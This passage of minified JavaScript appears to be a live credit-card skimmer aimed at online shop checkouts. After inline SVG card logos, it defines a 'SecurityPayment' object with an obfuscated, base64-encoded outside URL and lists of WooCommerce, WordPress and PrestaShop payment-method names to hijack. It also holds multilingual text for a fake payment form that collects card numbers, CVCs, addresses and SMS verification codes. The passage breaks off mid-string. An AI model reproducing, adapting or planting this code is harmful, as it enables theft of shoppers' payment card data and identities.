217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte 